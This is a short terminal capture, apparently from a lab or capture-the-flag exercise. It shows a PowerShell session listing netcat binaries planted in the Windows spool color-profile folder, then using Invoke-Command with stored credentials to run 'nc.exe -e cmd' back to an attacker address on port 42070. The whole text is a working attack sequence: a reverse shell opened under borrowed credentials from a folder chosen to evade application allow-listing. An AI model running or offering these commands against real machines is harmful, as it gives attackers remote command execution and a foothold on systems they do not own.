 PS C:\Windows\System32\spool\drivers\color> dir
dir
Directory: C:\Windows\System32\spool\drivers\color
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/15/2018  10:12 AM           1058 D50.camp
-a----        9/15/2018  10:12 AM           1079 D65.camp
-a----        9/15/2018  10:12 AM            797 Graphics.gmmp
-a----        9/15/2018  10:12 AM            838 MediaSim.gmmp
-a----       10/25/2022   1:48 AM          45272 nc.exe
-a----       10/25/2022   1:22 AM          45272 nc64.exe
-a----        9/15/2018  10:12 AM            786 Photo.gmmp
-a----        9/15/2018  10:12 AM            822 Proofing.gmmp
-a----        9/15/2018  10:12 AM         218103 RSWOP.icm
-a----        9/15/2018  10:12 AM           3144 sRGB Color Space Profile.icm
-a----        9/15/2018  10:12 AM          17155 wscRGB.cdmp
-a----        9/15/2018  10:12 AM           1578 wsRGB.cdmp
PS C:\Windows\System32\spool\drivers\color> Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { C:\Windows\System32\spool\drivers\color\nc.exe -e cmd 10.10.
14.14 42070 }
Invoke-Command -Computer localhost -Credential $cred -ScriptBlock { C:\Windows\System32\spool\drivers\color\nc.exe -e cmd 10.10.14.14 42070 }